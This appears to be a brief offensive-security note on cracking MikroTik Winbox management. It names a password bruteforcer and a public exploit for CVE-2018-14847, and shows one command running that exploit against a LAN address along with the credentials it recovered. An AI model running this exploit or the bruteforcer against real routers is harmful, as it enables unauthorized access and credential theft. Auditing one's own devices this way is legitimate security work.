 Issue #4 – Winbox Management Cracking
MKBRUTUS v1.0.0
Password bruteforcer for MikroTik devices or boxes running RouterOS
Site: https://github.com/mkbrutusproject/MKBRUTUS
Or use CVE-2018-14847 (works on Mikrotik 6.42 or below)
https://github.com/BigNerd95/WinboxExploit
$ python3 WinboxExploit.py 192.168.0.1
• User: the user
• Pass: StrengGeheim
 